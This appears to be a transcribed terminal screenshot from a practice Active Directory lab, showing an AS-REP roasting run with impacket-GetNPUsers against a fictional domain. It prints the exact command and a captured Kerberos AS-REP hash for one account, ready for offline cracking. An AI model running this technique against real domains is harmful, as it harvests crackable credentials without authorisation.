 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[user@parrot]─[~]
└──╼ $impacket-GetNPUsers north.sevenkingdoms.local/ -usersfile users.txt -dc-ip 192.168.56.11 -no-pass
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
nd scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.
now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:46ff50dd0322455cb4d97b561856fa49$bf07fc30d6f1eb4b905f92e05df1c561dc6
e2b932b52683dbe80c83a558974569bb1e975d1471763d75cfde18f51581b33e0976c9fb77302c1fb5f6ebbe35cf14e04f5cda0e63a9c94468aa483d6b
c994f7449e97bb49b9ad4c00d15f95ccccb0e996454845e4c6adf3ec0804a7db89b42c595dc1bc1e9089c33ebd2e3e35818240726b64f002224d8e0160
606eb09c13fa8433a4e9a757c2080c836af93d37c3f0f127091050b10193e67a813d8a65a1a323d8ac74684b7205125d45e43273c4f8d7ce397e9bdfab
c899c0d43a8e283f012478a658366a3a7c930ff04ced844891d464267b51f797e8efd7c4a295d32138ea017be573078c82a79a9cf056f0f1590d1964cb
6
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[user@parrot]─[~]
└──╼ $